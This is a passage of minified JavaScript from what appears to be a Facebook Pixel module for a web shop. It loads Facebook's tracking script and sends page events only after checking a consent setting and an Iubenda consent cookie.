e)if(!Array.isArray(e[t])&&!Number.isInteger(e[t])){var n=document.createElement("textarea");n.innerHTML=e[t],e[t]=n.value}return e}},{key:"collectEventsFromPage",value:function(e,t){var n=this.jsonEvents.events;for(var o in this.callFBQInitialization(),n){var i=n[o];i.params=this.filterAndSubstituteParams(i.params,e),i.canonicalUrl=this.canonicalUrl,void 0!==t&&(i.canonicalUrl=t),this.submitEvent(i)}}},{key:"filterAndSubstituteParams",value:function(e,t){for(var n in t)for(var o in e)n==o&&(e[o]=t[n]);return e}},{key:"findCookieByName",value:function(e){var t=this.decodeCookie();for(name in t){var n=t[name];if(0===name.indexOf(":"+e)&&-1===name.indexOf("granular"))return n}}},{key:"decodeCookie",value:function(){for(var e=document.cookie.split(";"),t={},n=0;n<e.length;n++){var o=e[n],i=o.indexOf("="),a=unescape(o.slice(0,i)).trim(),r=unescape(o.slice(i+1));t[":"+a]=r}return t}},{key:"callFBQInitialization",value:function(){var e,t,n,o,i,a;e=window,t=document,n="script",e.fbq||(o=e.fbq=function(){o.callMethod?o.callMethod.apply(o,arguments):o.queue.push(arguments)},e._fbq||(e._fbq=o),o.push=o,o.loaded=!0,o.version="2.0",o.queue=[],(i=t.createElement(n)).async=!0,i.src="https://connect.facebook.net/en_US/fbevents.js",(a=t.getElementsByTagName(n)[0]).parentNode.insertBefore(i,a)),fbq("consent",window.doNotConsentToPixel?"revoke":"grant"),fbq("init",this.facebookPixelId,{external_id:this.externalId})}}],o&&n(t.prototype,o),Object.defineProperty(t,"prototype",{writable:!1}),e}(),i=0;function a(){var e=new o,t=1e3*e.pixelDelay,n=!!window.doNotConsentToPixel;if(i=e.isDebug,r("Version :"+e.moduleVersion),r(!!window.doNotConsentToPixel),r("Pixel is configured with a delay of :"+t+"ms"),e.isPixelEnabled&&null!=e.facebookPixelId&&!n)if(r("Facebook Pixel enabled and FBD not null"),"1"===e.iubendaIntegration){r("Iubenda integration is active");var a=function(e){var t=function(){for(var e=document.cookie.split(";"),t={},n=0;n<e.length;n++){var o=e[n],i=o.indexOf("="),a=unescape(o.slice(0,i)).trim(),r=unescape(o.slice(i+1));t[":"+a]=r}return t}();for(name in t){var n=t[name];if(0===name.indexOf(":_iub_cs")&&-1===name.indexOf("granular"))return n}}();if(void 0!==a&&null!=a){r("Iubenda cookie value exists and not null");var s=JSON.parse(a);void 0!==s.purposes&&(r("Cookie Content: "+JSON.stringify(s)),r("Purposes in cookie are found"),void 0!==s.purposes[4]&&!1!==s.purposes[4]&&(r('Purposes["4"] is'+s.purposes[4]),e.collectEventsFromPage()))}}else r("Iubenda integration is not active."),e.collectEventsFromPage();else r("Facebook pixel null, disabled or disabled by third party modules.")}function r(e){if(1==i){var t="Facebook Pixel Module - ";t=t+new Date+": "+e,console.log(t)}}return $(document).ready((function(){a()})),t})()));